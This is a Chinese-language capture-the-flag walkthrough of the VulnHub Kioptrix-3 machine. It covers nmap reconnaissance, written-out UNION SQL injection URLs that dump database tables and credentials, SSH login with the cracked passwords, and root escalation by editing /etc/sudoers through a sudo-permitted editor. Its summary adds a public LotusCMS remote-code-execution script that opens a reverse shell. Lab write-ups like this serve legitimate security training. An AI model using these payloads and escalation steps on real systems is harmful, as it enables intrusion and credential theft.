Kioptrix-3
靶场下载地址
https://download.vulnhub.com/kioptrix/KVM3.rar
信息收集
# Nmap 7.94 scan initiated Thu Dec 21 21:52:25 2023 as: nmap -sn -oN live.nmap 192.168.1.0/24
Nmap scan report for 192.168.1.1 (192.168.1.1)
Host is up (0.00048s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 0bcc61d9e6ea39148e78c7c68571e53 (192.168.1.2)
Host is up (0.00040s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.1.72 (192.168.1.72)
Host is up (0.00054s latency).
MAC Address: 00:0C:29:25:61:5E (VMware)
Nmap scan report for 192.168.1.254 (192.168.1.254)
Host is up (0.00053s latency).
MAC Address: 00:50:56:FA:D3:D6 (VMware)
Nmap scan report for 192.168.1.60 (192.168.1.60)
Host is up.靶机地址为192.168.1.72
# nmap -sT --min-rate 10000 -p- 192.168.1.72
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-21 21:52 CST
Nmap scan report for 192.168.1.72 (192.168.1.72)
Host is up (0.00090s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:25:61:5E (VMware)端口开放情况:
22端口ssh 80端口http服务
# nmap -sT -sC -sV -O -p22,80 192.168.1.72 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-21 21:52 CST
Nmap scan report for 192.168.1.72 (192.168.1.72)
Host is up (0.00084s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Ligoat Security - Got Goat? Security ...
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 00:0C:29:25:61:5E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
22端口 openssh 4.7p1 80端口上开放的是http服务 server为apache 2.2.8 其中php版本为5.2.4 靶机为ubuntu运行在vmware中
# nmap -sT --script=vuln -p22,80 192.168.1.72 -oN vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-21 21:53 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.72 (192.168.1.72)
Host is up (0.00071s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.1.72:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
|_ http://192.168.1.72:80/index.php?page=index%27%20OR%20sqlspider
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /phpmyadmin/: phpMyAdmin
| /cache/: Potentially interesting folder
| /core/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /modules/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) php/5.2.4-2ubuntu5.6 with suhosin-patch'
|_ /style/: Potentially interesting folder
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.72
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.1.72:80/index.php?system=Admin
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://192.168.1.72:80/gallery/
| Form id:
| Form action: login.php
|
| Path: http://192.168.1.72:80/index.php?system=Blog&post=1281005380
| Form id: commentform
| Form action:
|
| Path: http://192.168.1.72:80/index.php?system=Admin&page=loginSubmit
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://192.168.1.72:80/gallery/index.php
| Form id:
| Form action: login.php
|
| Path: http://192.168.1.72:80/gallery/gadmin/
| Form id: username
|_ Form action: index.php?task=signin
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 00:0C:29:25:61:5E (VMware)漏洞脚本探测出来的信息比较多,其中可能存在sql注入,存在多个目录 其中敏感的目录存在phpmyadmin
渗透阶段
先看一下80端口上的服务,肯定是从80端口进行突破了:
首先首页上的url,便可以尝试任意文件读取 sql注入的测试!
尝试任意文件读取漏洞,结果是不存在的!


有一个登陆界面,点击登陆界面的时候,发现http-title变成了LotusCMS,直接搜索公开的漏洞!
存在一个远程命令执行漏洞;一会可以测试一下,在这里看的时候,发现了下面这个界面:


然后就把后面的参数给删掉了 加上单引号,发现报错了:
存在sql注入了,尝试手工测试:

id为2的时候,是没有查询的结果的:
后面加上or语句 然后注释掉后面的sql语句,能查询出来结果!

判断列数: order by 6正常回显,那么就是一共是6列,接下来就是查询报错的回显点在什么位置:


回显点位于2 3这两个位置!接下来就是查询数据库 表名 以及里面的敏感数据!
http://kioptrix3.com/gallery/gallery.php?id=2%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27gallery%27),user(),4,5,6--+http://kioptrix3.com/gallery/gallery.php?id=2%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27gallarific_users%27),user(),4,5,6--+最终查询出来的账号和密码信息如下:
使用查询出来的账号和密码进行登录发现,一直登录不成功!于是又看了看其他的表,发现第一个是dev_accounts
然后看了下这个表中的各个列名,发现这个表中同样存在着username 和 password!

于是发现了两个账号和相关的密码信息:
利用在线md5平台进行解密:
dreg:Mast3r


loneferret: starwars尝试利用这两个账号,进行登录web应用! 发现还是无法进行登录~ 再去尝试一下ssh
发现我们直接利用ssh登录成功;下面就是提权的阶段了。
提权
查看系统相关信息:
查看了/etc/passwd,发现存在两个用户,就是我们刚才查询出来的用户:


并且我们当前的用户 bash环境是受限制的,也就是rbash!先看看当前用户具有的suid权限:
没有权限,看看网站根目录下有什么信息吧:
受限制了~ 这里就需要去绕过rbash! 暂时先不去绕过,因为我们拿到了两个用户的账号和密码,通过/etc/passwd文件查看到了两个用户嘛 所以说我们可以尝试去利用ssh登录一下另外一个账号看一下:
同样我们也是可以进行登录的!
发现当前用户的家目录下面存在一个sh的脚本文件!还是想去看一下网站的目录下面存在什么东西,但是在/var/www/html下面什么都没有~

利用find命令去查找 我们直接通过目录扫描发现的相关文件,来定位到网站的目录:
最终在gallery目录下面的gconfig.php文件中发现,数据库的账号和密码信息:

登录到数据库中看了一下数据库里面的详细信息,没什么重要的发现;查看当前用户所具有的suid权限:


发现了两个命令是不需要root用户便可以执行的!其中!/usr/bin/su 是禁止当前用户直接使用su命令切换到root权限!但是下面还有一个命令,/usr/local/bin/ht 暂时不知道他的提权手法是什么,经过查询资料,发现ht是一个编辑器!Linux通过第三方应用提权实战总结 - FreeBuf网络安全行业门户
利用上述文章中提到的提权方法!进行尝试!sudo /usr/local/bin/ht

直接尝试运行,按F3打开文件 打开/etc/sudoers文件:
尝试在/etc/sudoers文件中添加一行命令:/bin/bash
然后按F2保存,再按Ctrl+c进行保存! 之后再次看到当前用户所拥有的sudo权限:
查看root目录下是否存在flag文件:
至此这个靶机也就完成了!
总结
这里回看了红队笔记的讲解,突破点跟本人的方法不太一样,这里进行补充:由于之前我们就发现了LotusCMS!
那么我们可以进行网上搜索公开的漏洞利用脚本等!
https://github.com/Hood3dRob1n/LotusCMS-Exploit/blob/master/lotusRCE.sh
脚本的利用手法为 目标ip 然后就是lotus的路径 ,其实就是根目录 /
./lotuscms.sh 192.168.1.72 /然后就是提示我们使用什么IP 这里的ip肯定就是我们攻击机的IP地址!
填写端口号,这里攻击机使用7777端口进行监听!
选择 1 ;
执行id等命令,发现我们已经成功的接收到了shell!
之后便是来到了网站的目录下!寻找相关的配置文件!
发现了两个文件,一个事gadmin目录,另一个是配置文件(配置文件就不多说了,因为上面已经看过了)

尝试在web层面进行访问,这个gadmin应该就是后台管理员的登陆页面!
发现了一个后台的登陆地址!之前我们在mysql的数据库中发现了admin的账号和密码信息,便可以进行登录了!之前为什么登陆不进去,因为并不是登录的后台管理员地址!
成功登陆进来!虽然这与我们提权阶段没什么关系,但是当拿到新的信息的时候,需要去思考和权衡突破点的优先级。当然了在提权阶段红笔师父用的方法和本人的 方式是一样的!
(PS:但是这里我有一个疑问,之前在信息收集的时候,曾查看过/etc/sudoers文件的权限,没有写权限,为什么能用编辑器去修改呢?)